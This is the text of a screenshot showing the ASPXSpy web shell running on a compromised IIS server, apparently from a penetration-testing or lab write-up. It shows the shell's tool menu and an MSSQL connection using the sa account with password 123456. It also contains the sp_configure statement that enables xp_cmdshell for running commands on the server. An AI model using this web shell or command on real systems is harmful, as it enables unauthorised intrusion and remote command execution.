 192.168.80.135:80(192.168.80.135) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy201
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | Framework Ver : 4.0.30319.4200
PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) Dec 28 2012 20:23:12 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition
bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : Add xp_cmdshell(SQL2005) Show Tables
Run SQL
Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;
Query
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.